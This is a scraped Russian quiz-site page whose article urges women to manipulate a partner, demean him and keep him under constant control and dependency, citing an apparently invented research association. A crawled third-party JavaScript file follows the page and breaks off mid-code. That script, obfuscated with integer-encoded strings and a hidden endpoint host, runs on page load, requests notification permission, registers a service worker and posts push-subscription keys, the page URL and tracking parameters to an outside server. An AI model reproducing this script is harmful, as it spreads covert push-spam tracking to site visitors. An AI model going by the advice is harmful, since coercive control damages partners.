<li><a href="./kak_uznat_skolko_budet_detey.html" target="_self" title="&#1050;&#1072;&#1082; &#1091;&#1079;&#1085;&#1072;&#1090;&#1100; &#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1073;&#1091;&#1076;&#1077;&#1090; &#1076;&#1077;&#1090;&#1077;&#1081;">&#1050;&#1072;&#1082;&nbsp;&#1091;&#1079;&#1085;&#1072;&#1090;&#1100;&nbsp;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086;&nbsp;&#1073;&#1091;&#1076;&#1077;&#1090;&nbsp;&#1076;&#1077;&#1090;&#1077;&#1081;</a>
</li>
<li><a href="./kak_zatashit_devushku_v_postel.html" target="_self" title="&#1050;&#1072;&#1082; &#1079;&#1072;&#1090;&#1072;&#1097;&#1080;&#1090;&#1100; &#1076;&#1077;&#1074;&#1091;&#1096;&#1082;&#1091; &#1074; &#1087;&#1086;&#1089;&#1090;&#1077;&#1083;&#1100;">&#1050;&#1072;&#1082;&nbsp;&#1079;&#1072;&#1090;&#1072;&#1097;&#1080;&#1090;&#1100;&nbsp;&#1076;&#1077;&#1074;&#1091;&#1096;&#1082;&#1091;&nbsp;&#1074;&nbsp;&#1087;&#1086;&#1089;&#1090;&#1077;&#1083;&#1100;</a>
</li>
<li><a href="./kakim_doljen_bit_paren.html" target="_self" title="&#1050;&#1072;&#1082;&#1080;&#1084; &#1076;&#1086;&#1083;&#1078;&#1077;&#1085; &#1073;&#1099;&#1090;&#1100; &#1087;&#1072;&#1088;&#1077;&#1085;&#1100;">&#1050;&#1072;&#1082;&#1080;&#1084;&nbsp;&#1076;&#1086;&#1083;&#1078;&#1077;&#1085;&nbsp;&#1073;&#1099;&#1090;&#1100;&nbsp;&#1087;&#1072;&#1088;&#1077;&#1085;&#1100;</a>
</li>
<li><a href="./sostavity_dlya_sebya_dietu.html" target="_self" title="&#1057;&#1086;&#1089;&#1090;&#1072;&#1074;&#1080;&#1090;&#1100; &#1076;&#1083;&#1103; &#1089;&#1077;&#1073;&#1103; &#1076;&#1080;&#1077;&#1090;&#1091;">&#1057;&#1086;&#1089;&#1090;&#1072;&#1074;&#1080;&#1090;&#1100;&nbsp;&#1076;&#1083;&#1103;&nbsp;&#1089;&#1077;&#1073;&#1103;&nbsp;&#1076;&#1080;&#1077;&#1090;&#1091;</a>
</li>
<li><a href="./test_raschitat_datu_svoey_smerti.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1088;&#1072;&#1089;&#1089;&#1095;&#1080;&#1090;&#1072;&#1090;&#1100; &#1076;&#1072;&#1090;&#1091; &#1089;&#1074;&#1086;&#1077;&#1081; &#1089;&#1084;&#1077;&#1088;&#1090;&#1080;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1088;&#1072;&#1089;&#1089;&#1095;&#1080;&#1090;&#1072;&#1090;&#1100;&nbsp;&#1076;&#1072;&#1090;&#1091;&nbsp;&#1089;&#1074;&#1086;&#1077;&#1081;&nbsp;&#1089;&#1084;&#1077;&#1088;&#1090;&#1080;</a>
</li>
<li><a href="./chto_budet_v_novom_godu.html" target="_self" title="&#1063;&#1090;&#1086; &#1073;&#1091;&#1076;&#1077;&#1090; &#1074; &#1085;&#1086;&#1074;&#1086;&#1084; &#1075;&#1086;&#1076;&#1091;">&#1063;&#1090;&#1086;&nbsp;&#1073;&#1091;&#1076;&#1077;&#1090;&nbsp;&#1074;&nbsp;&#1085;&#1086;&#1074;&#1086;&#1084;&nbsp;&#1075;&#1086;&#1076;&#1091;</a>
</li>
<li><a href="./kak_pohudety_na_10kg.html" target="_self" title="&#1050;&#1072;&#1082; &#1087;&#1086;&#1093;&#1091;&#1076;&#1077;&#1090;&#1100; &#1085;&#1072; 10 &#1082;&#1075;">&#1050;&#1072;&#1082;&nbsp;&#1087;&#1086;&#1093;&#1091;&#1076;&#1077;&#1090;&#1100;&nbsp;&#1085;&#1072;&nbsp;10&nbsp;&#1082;&#1075;</a>
</li>
<li><a href="./sostavit_personalnuyu_dietu.html" target="_self" title="&#1055;&#1077;&#1088;&#1089;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1072;&#1103; &#1076;&#1080;&#1077;&#1090;&#1072; &#1089;&#1073;&#1088;&#1086;&#1089;&#1072; &#1074;&#1077;&#1089;&#1072;">&#1055;&#1077;&#1088;&#1089;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1072;&#1103;&nbsp;&#1076;&#1080;&#1077;&#1090;&#1072;&nbsp;&#1089;&#1073;&#1088;&#1086;&#1089;&#1072;&nbsp;&#1074;&#1077;&#1089;&#1072;</a>
</li>
<li><a href="./chto_obo_mne_dumayut.html" target="_self" title="&#1063;&#1090;&#1086; &#1076;&#1091;&#1084;&#1072;&#1102;&#1090; &#1086;&#1073;&#1086; &#1084;&#1085;&#1077; &#1076;&#1088;&#1091;&#1075;&#1080;&#1077;">&#1063;&#1090;&#1086;&nbsp;&#1076;&#1091;&#1084;&#1072;&#1102;&#1090;&nbsp;&#1086;&#1073;&#1086;&nbsp;&#1084;&#1085;&#1077;&nbsp;&#1076;&#1088;&#1091;&#1075;&#1080;&#1077;</a>
</li>
<li><a href="./test_tvoe_budushee.html" target="_self" title="&#1055;&#1088;&#1086;&#1075;&#1085;&#1086;&#1079; &#1085;&#1072; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1077;">&#1055;&#1088;&#1086;&#1075;&#1085;&#1086;&#1079;&nbsp;&#1085;&#1072;&nbsp;&#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1077;</a>
</li>
<li><a href="./test_kakoy_paren_tebe_podhodit.html" target="_self" title=" &#1058;&#1077;&#1089;&#1090; &#1082;&#1072;&#1082;&#1086;&#1081; &#1087;&#1072;&#1088;&#1077;&#1085;&#1100; &#1087;&#1086;&#1076;&#1093;&#1086;&#1076;&#1080;&#1090;">&nbsp;&#1058;&#1077;&#1089;&#1090;&nbsp;&#1082;&#1072;&#1082;&#1086;&#1081;&nbsp;&#1087;&#1072;&#1088;&#1077;&#1085;&#1100;&nbsp;&#1087;&#1086;&#1076;&#1093;&#1086;&#1076;&#1080;&#1090;</a>
</li>
<li><a href="./kak_pohudet_k_novomu_godu.html" target="_self" title="&#1050;&#1072;&#1082; &#1087;&#1086;&#1093;&#1091;&#1076;&#1077;&#1090;&#1100; &#1082; &#1053;&#1086;&#1074;&#1086;&#1084;&#1091; &#1043;&#1086;&#1076;&#1091;">&#1050;&#1072;&#1082;&nbsp;&#1087;&#1086;&#1093;&#1091;&#1076;&#1077;&#1090;&#1100;&nbsp;&#1082;&nbsp;&#1053;&#1086;&#1074;&#1086;&#1084;&#1091;&nbsp;&#1043;&#1086;&#1076;&#1091;</a>
</li>
<li><a href="./test_na_udachu_v_2012_godu.html" target="_self" title="&#1055;&#1088;&#1086;&#1075;&#1085;&#1086;&#1079; &#1085;&#1072; &#1075;&#1086;&#1076; &#1087;&#1086; &#1076;&#1072;&#1090;&#1077; &#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103;">&#1055;&#1088;&#1086;&#1075;&#1085;&#1086;&#1079;&nbsp;&#1085;&#1072;&nbsp;&#1075;&#1086;&#1076;&nbsp;&#1087;&#1086;&nbsp;&#1076;&#1072;&#1090;&#1077;&nbsp;&#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103;</a>
</li>
<li><a href="./kakaya_ti_v_glazah_parney.html" target="_self" title="&#1050;&#1072;&#1082;&#1072;&#1103; &#1090;&#1099; &#1074; &#1075;&#1083;&#1072;&#1079;&#1072;&#1093; &#1087;&#1072;&#1088;&#1085;&#1077;&#1081;">&#1050;&#1072;&#1082;&#1072;&#1103;&nbsp;&#1090;&#1099;&nbsp;&#1074;&nbsp;&#1075;&#1083;&#1072;&#1079;&#1072;&#1093;&nbsp;&#1087;&#1072;&#1088;&#1085;&#1077;&#1081;</a>
</li>
<li><a href="./kak_ponravitsya_devochke.html" target="_self" title="&#1050;&#1072;&#1082;  &#1087;&#1086;&#1085;&#1088;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1076;&#1077;&#1074;&#1091;&#1096;&#1082;&#1077;">&#1050;&#1072;&#1082;&nbsp;&nbsp;&#1087;&#1086;&#1085;&#1088;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103;&nbsp;&#1076;&#1077;&#1074;&#1091;&#1096;&#1082;&#1077;</a>
</li>
<li><a href="./kem_ya_bil_v_proshloy_jizni.html" target="_self" title="&#1050;&#1077;&#1084; &#1073;&#1099;&#1083; &#1074; &#1087;&#1088;&#1086;&#1096;&#1083;&#1086;&#1081; &#1078;&#1080;&#1079;&#1085;&#1080;">&#1050;&#1077;&#1084;&nbsp;&#1073;&#1099;&#1083;&nbsp;&#1074;&nbsp;&#1087;&#1088;&#1086;&#1096;&#1083;&#1086;&#1081;&nbsp;&#1078;&#1080;&#1079;&#1085;&#1080;</a>
</li>
<li><a href="./kak_opredelit_svoyu_orientaciyu.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1089;&#1077;&#1082;&#1089;&#1091;&#1072;&#1083;&#1100;&#1085;&#1091;&#1102; &#1086;&#1088;&#1080;&#1077;&#1085;&#1090;&#1072;&#1094;&#1080;&#1102;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1089;&#1077;&#1082;&#1089;&#1091;&#1072;&#1083;&#1100;&#1085;&#1091;&#1102;&nbsp;&#1086;&#1088;&#1080;&#1077;&#1085;&#1090;&#1072;&#1094;&#1080;&#1102;</a>
</li>
<li><a href="./test_na_sudbu.html" target="_self" title="&#1055;&#1088;&#1077;&#1076;&#1089;&#1082;&#1072;&#1079;&#1072;&#1085;&#1080;&#1077; &#1089;&#1091;&#1076;&#1100;&#1073;&#1099; &#1085;&#1072; &#1075;&#1086;&#1076;">&#1055;&#1088;&#1077;&#1076;&#1089;&#1082;&#1072;&#1079;&#1072;&#1085;&#1080;&#1077;&nbsp;&#1089;&#1091;&#1076;&#1100;&#1073;&#1099;&nbsp;&#1085;&#1072;&nbsp;&#1075;&#1086;&#1076;</a>
</li>
<li><a href="./sovremennie.html" target="_self" title="&#1041;&#1077;&#1089;&#1087;&#1083;&#1072;&#1090;&#1085;&#1099;&#1077; &#1090;&#1077;&#1089;&#1090;&#1099; &#1076;&#1083;&#1103; &#1074;&#1089;&#1077;&#1093;">&#1041;&#1077;&#1089;&#1087;&#1083;&#1072;&#1090;&#1085;&#1099;&#1077;&nbsp;&#1090;&#1077;&#1089;&#1090;&#1099;&nbsp;&#1076;&#1083;&#1103;&nbsp;&#1074;&#1089;&#1077;&#1093;</a>
</li>
<li><a href="./horoshie_testi_dlya_devochek.html" target="_self" title="&#1061;&#1086;&#1088;&#1086;&#1096;&#1080;&#1077; &#1090;&#1077;&#1089;&#1090;&#1099;">&#1061;&#1086;&#1088;&#1086;&#1096;&#1080;&#1077;&nbsp;&#1090;&#1077;&#1089;&#1090;&#1099;</a>
</li>
</ul>

</div>
</div>
<div class="col-2">
<!-- hochu_bit_stervoy -->
<div id="shablon2Html1">
<IFRAME  title="Хочешь управлять мужчинами" ALIGN="left" FRAMEBORDER="0" width="99%" height="100%" 
MARGINHEIGHT="0" MARGINWIDHT="0" SCROLLING="NO" NAME="OTTISK" SRC="https://agdf.ru/test100/kakoy_vidyat_mujchini2/">
</iframe></div>
<div id="wb_Text1">
<span id="wb_uid1">Внимание! Тест был заменен из-за низкой востребованности!</span><span id="wb_uid2"><br></span><span id="wb_uid3"><br></span><h1>Хочу быть стервой, как стать?<br></h1><span id="wb_uid4"><br></span><span id="wb_uid5"><strong>А может ты уже стерва&nbsp; и всегда способна добиться своего? Чем отличается стерва от обычной женщины? Наличием самоуверенности и способности совершать поступки показывающие ее уверенность в себе. Важно соблюсти меру и не «перегнуть палку», а то можно получить обратный эффект.<br> </strong></span><span id="wb_uid6"><br></span><h5>Хочешь управлять мужчинами?</h5><span id="wb_uid7"><br><br><strong>Измени себя! Добивайся всего сама! Используй свои внутренние таланты! Стань стервой по настоящему! Выясни&nbsp; насколько ты соответствуешь званию стервы!</strong><br><strong><br>Хочу быть стервой, уверенной в своих силах, я могу! Хочу быть стервой во всём и всегда добиваться желаемого!</strong><br> <br>Старая мудрость, которая помогает сохранить семью и держать под контролем ситуацию.<br>В каждой женщине есть стерва, стоит открыть в себе её, чтобы добиваться желаемого!<br> <br></span><h3>Хочу быть стервой, как стать быстро.<br></h3><span id="wb_uid8"><br><strong>Научись манипулировать мужчинами</strong> и поменяй приоритеты на себя и собственное благополучие, независимо от вида мужчины, старайся подчеркивать собственную правоту и дальновидность, невзирая ни на что, в последствии получишь стойкую установку в мужском понимании на правильность и мудрость его женщины. Он более склонен будет доверять и слушаться.<br></span><h6>Хочу быть стервой, что делать?</h6><span id="wb_uid9"><br><strong>Старайся выслушивать его полностью и делай размышляющий вид</strong>, давая понять о ходе углубленного мыслительного процесса, ничего не говори, а делай вид размышления, <strong>пусть сам говорит и постепенно определит свою правоту или глупость.</strong> А ты после уже можешь сказать, что ты об этом сразу подумала, давая ему понять, насколько он туп.<strong> Не убей навык размышления в нем по-неосторожности, вам ведь не нужен кретин, неспособный творчески мыслить</strong>. Необходим управляемый <strong>адекватный и абсолютно вменяемый мужчина</strong>. Способность <a href="./podarok_parnyu_na_god.html" title="Подарок парню на год какой сделать">дарить подарки</a> надо в нем развивать, намекая - он может отблагодарить за умный совет подарив&nbsp; шубку или колечко!<br></span><h6> Хочу быть большой стервой, что дальше?</h6><span id="wb_uid10"><br>Постепенно <strong>у него разовьется правильное понимание</strong> того, что <strong>всех успехов в жизни он добился только благодаря тебе</strong> и твоему уму. Подчеркивай и&nbsp; намекай на множество имеющихся у тебя новых идей, требующих осмысления на перспективность, эти повысишь значимость в его глазах. <strong>Он постоянно должен говорить и думать: «чтобы я без тебя делал?»<br></strong><br>Вот и все в дальнейшем следует по&nbsp; необходимости <strong>направлять поступки собственного мужчины</strong>, с целью постоянного контроля зависимости, поскольку самцы постоянно стремятся к свободе. Умным будет временное предоставление ему свободы, лучше дома, как иллюзия наличия свободы. Постоянный контроль необходим, нужен с целью упрочнения семьи и поддержания статуса зависимости в муже.<br><br>От Association of Psychological Researches of the Psychological Analysis (APRPA):<br>&nbsp; <a href="./sterva_li_ya_test.html" title="Стерва ли я">Стерва ли я</a>?<br><br> Тест помогает определить насколько близка цель, учитывая массу фактов из твоей психологии, и приемов поведения, получишь&nbsp; определение своих параметров самоуверенности и <a href="./test_na_samoocenku.html" title="Тест на самооценку">самооценки</a>. Стать раскованной&nbsp; помогут тренинги обучающие без волнений совершать&nbsp; действия! Которые ты способна просчитать наперед! <strong>Настоящая стервозная дама способна тонко почувствовать реакцию мужчины на свое действие</strong>.<br><br> Подобные навыки помогают добиться своего, используя магию <a href="./test/na_obayanie.html" title="Тест на обаяние">обаяния</a>, <a href="./kakaya_ti_krasivaya.html" title="Какая ты красивая тест">свою красоту</a>, силу внушения, <a href="./test_na_silu_haraktera.html" title="Тест на силу характера">силу характера</a>, властности, <a href="./proverity_svoy_um.html" title="Проверить свой ум как тест">свой ум</a>! <strong>Держи мужика под каблуком</strong> и он не убежит на лево!<br>Хочу быть стервой, как быть твердой в собственных возможностях! Можно всё исправить, если воспользоваться советами и обрести&nbsp; это высокое чувство. Стервы всегда более удачливы по жизни и всегда добиваются желаемого! Почувствуйте себя настоящей стервой!<br><br> </span>
</div>
</div>
</div>
</div>
</div>
<div id="wb_LayoutGrid3">
<div id="LayoutGrid3">
<div class="row">
<div class="col-1">
<div id="wb_ttt">
<span id="wb_uid11"><strong><a href="./lunnyiy_kalendar/index.html" title="Лунный календарь благоприятные дни">Лунный календарь благоприятные дни</a><br><br><a href="./sovmestimosty.html" title="Совместимость по знаку зодиака">Совместимость знаков зодиака</a><br><br><a href="./populyarnie_testi.html" title="Популярные тесты">Популярные тесты</a></strong></span><span id="wb_uid12"><strong><br></strong></span>
</div>
</div>
</div>
</div>
</div>
<div id="wb_LayoutGrid4">
<div id="LayoutGrid4">
<div class="row">
<div class="col-1">
<div id="wb_page3JavaScript1">
<div id="copyrightnotice"></div>
<script>
   var now = new Date();
   var startYear = "2010";
   var text =  "Copyright &copy; ";
   if (startYear != '')
   {
      text = text + startYear + "-";
   }
   text = text + now.getFullYear() + ", Agdf.ru. All rights reserved. Совместимость,  гороскопы,сонник, бесплатные тесты без регистрации.";
   var copyrightnotice = document.getElementById('copyrightnotice');
   copyrightnotice.innerHTML = text;
</script>



</div>
</div>
<div class="col-2">
<!-- HTTPS -->
<div id="Html1">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntBDAD" width="31" height="31" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntBDAD").src=
"https://counter.yadro.ru/hit?t38.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></div>
</div>
</div>
</div>
</div>
 <script async src="https://vzrdgmcgfp.com/1015370/b3d69291ee81fd2219a919cdca399bd029908017.js"></script><link rel="canonical" href="https://agdf.ru/hochu_bit_stervoy.html"/><!doctype html>
<link href="favicon.ico" rel="shortcut icon" type="image/x-icon">
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vzrdgmcgfp.com/1015370/b3d69291ee81fd2219a919cdca399bd029908017.js
body_size: 4304
content:
const daZfytBDbDDb4H26g = {
    'keys': [
        new yt306F1Ns4Pxna6GF(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new yt306F1Ns4Pxna6GF(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new yt306F1Ns4Pxna6GF(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new yt306F1Ns4Pxna6GF(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new yt306F1Ns4Pxna6GF(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    rjy6BxYDgowN5sy08() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('4256f6ac759286e29'));
            if (!keys) {
                keys = this.XlVOjHZ8oSq66K8j8();
                localStorage.setItem('4256f6ac759286e29', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.XlVOjHZ8oSq66K8j8();
            localStorage.setItem('4256f6ac759286e29', JSON.stringify(keys));
        }
        return keys;
    },
    XlVOjHZ8oSq66K8j8() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function yt306F1Ns4Pxna6GF(id, key) {
    this.id = id;
    this.key = key;
}

const nNINnE = 'bdieb',
    c1ZqaCmCC = 'bbic',
    oFCqpxb6e = 'iebd',
    FzQxvCxL = '.com',
    cGgadjGt = '/su',
    oFCqpxb6e2 = 'bscr',
    nNINnE2 = 'iption',
    S4oL9 = '/end-';

let cUe0WAJika4MH7KKs = {
    config: {
        griJyaVwvwqcNJ3Ub: `https://${nNINnE}${c1ZqaCmCC}${oFCqpxb6e}${FzQxvCxL}${cGgadjGt}${oFCqpxb6e2}${nNINnE2}${S4oL9}point`,
        k42FNcjc8vggC78T7: 'service-worker.js',
    },

    kKww9TgjrcWBomxCf() {

        return window[ayt342oBgW4rZtPMV.muObCLqff6([1851881065, 1734440047, 114])][ayt342oBgW4rZtPMV.muObCLqff6([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.k42FNcjc8vggC78T7)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let ayt342oBgW4rZtPMV = {
    siteID: 'b3d69291ee81fd2219a919cdca399bd029908017',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.ooxSInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.o0n8ebn27Y();
            }
        }, 50);
    },

    o0n8ebn27Y: function () {
        let self = this;
        if (!this.toStatic("o0n8ebn27Y")) {
            return;
        }
        if (self.options.autoShow) {
            self.f66aa019e42();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f66aa019e42();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.gCpexBOG();
        }
        self.trigger("afterinit");
    },

    f66aa019e42: async function () {
        let self = this;
        if (!self.toStatic("f66aa019e42")) {
            return;
        }
        self.ooxSInfo();

        Notification[self.muObCLqff6([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            cUe0WAJika4MH7KKs.kKww9TgjrcWBomxCf().then(
                (sw) => {
                    let oKk3YWzytVEGlZUPw = daZfytBDbDDb4H26g.rjy6BxYDgowN5sy08();

                    window[self.muObCLqff6([1851881065, 1734440047, 114])][self.muObCLqff6([1936028278, 1768121687, 1869769573, 114])].ready.then(async (HKkSbVQotF08mIgQ4) => {
                        let subs = null;
                        subs = await HKkSbVQotF08mIgQ4[self.muObCLqff6([1886745448, 1298230881, 6776178])][self.muObCLqff6([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.I37JjMReEa2N6kDKl();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.w3uD77889FrWfNuWo(subs, oKk3YWzytVEGlZUPw).then(resp => {
                                self.Cd3cgih0HtRvOCBGu(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.muObCLqff6([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.muObCLqff6([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.muObCLqff6([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.muObCLqff6([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = cUe0WAJika4MH7KKs.urlB64ToUint8Array(oKk3YWzytVEGlZUPw.key);
                            HKkSbVQotF08mIgQ4[self.muObCLqff6([1886745448, 1298230881, 6776178])][self.lPDSs(1937072755) + self.lPDSs(1668442466) + self.lPDSs(101)](o)
                                .then((CWbP7JjO) => {
                                    self.w3uD77889FrWfNuWo(CWbP7JjO, oKk3YWzytVEGlZUPw).then(
                                        (resp) => {
                                            self.Cd3cgih0HtRvOCBGu(CWbP7JjO);
                                            self.trigger(self.muObCLqff6([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.muObCLqff6([1970172789, 1651729266, 98 ]));
                                self.Cd3cgih0HtRvOCBGu(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.muObCLqff6([1970172789, 1651729266, 98 ]));
                        self.Cd3cgih0HtRvOCBGu(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    w3uD77889FrWfNuWo(subscription, oKk3YWzytVEGlZUPw) {
        let self = this;
        let aMENm = JSON.parse(JSON.stringify(subscription));
        aMENm = Object.assign({}, aMENm);
        let G5EcolQ1B = new FormData();

        G5EcolQ1B.append(self.muObCLqff6([1701733488, 1869180532]), aMENm[self.muObCLqff6([1701733488, 1869180532])]);
        G5EcolQ1B.append(self.muObCLqff6([1801812339, 1534079541, 912549981]), aMENm[self.muObCLqff6([1801812339])][self.muObCLqff6([1882338614, 25704])]);
        G5EcolQ1B.append(self.muObCLqff6([1801812339, 1533113716, 26717]), aMENm[self.muObCLqff6([1801812339])][self.lPDSs(1635087464)]);
        G5EcolQ1B.append(self.lPDSs(1801812319) + self.lPDSs(26980), oKk3YWzytVEGlZUPw[self.lPDSs(26980)]);
        G5EcolQ1B.append('href', window.location.href);

        let s = window.location.search;

        G5EcolQ1B.append(self.muObCLqff6([1970564447, 1936684402, 25445]), self.tfypfwHgW9y(self.muObCLqff6([1970564447, 1936684402, 25445]), s))
        G5EcolQ1B.append(self.muObCLqff6([1970564447, 1667329392, 1634297710]), self.tfypfwHgW9y(self.muObCLqff6([1970564447, 1667329392, 1634297710]), s))
        G5EcolQ1B.append(self.muObCLqff6([1970564447, 1952805485]), self.tfypfwHgW9y(self.muObCLqff6([1970564447, 1952805485]), s))
        G5EcolQ1B.append(self.muObCLqff6([1970564447, 1668247156, 6647412]), self.tfypfwHgW9y(self.muObCLqff6([1970564447, 1668247156, 6647412]), s))


        G5EcolQ1B.append(self.muObCLqff6([1818324583]),  window[self.muObCLqff6([1851881065, 1734440047, 114])].language);
        G5EcolQ1B.append(self.muObCLqff6([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.I37JjMReEa2N6kDKl();
        if (!!oldEndPoint) {
            G5EcolQ1B.append('oldEndpoint', oldEndPoint);
        }

        return fetch(cUe0WAJika4MH7KKs.config.griJyaVwvwqcNJ3Ub, {
            method: 'post',
            body: G5EcolQ1B,
        });
    },

    Cd3cgih0HtRvOCBGu(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('aa019e4256f6a');
            window.localStorage.removeItem('4256f6ac759286e29');
            return;
        }

        window.localStorage.setItem('aa019e4256f6a', subscrb.endpoint);
    },

    I37JjMReEa2N6kDKl() {
        return window.localStorage.getItem('aa019e4256f6a');
    },

    gCpexBOG: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f66aa019e42();
                return false;
            });
        }
    },

    wfeVDoHVe: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    ooxSInfo: function (settings = null) {
        let self = this;
        self.wfeVDoHVe(settings);
    },

    DpSzb6: function () {
        let self = this;
        if (!self.toStatic("DpSzb6")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    lPDSs( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    muObCLqff6(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.lPDSs(data[j])
        }
        return s;
    },

    tfypfwHgW9y(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i0cbe6 = ayt342oBgW4rZtPMV.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
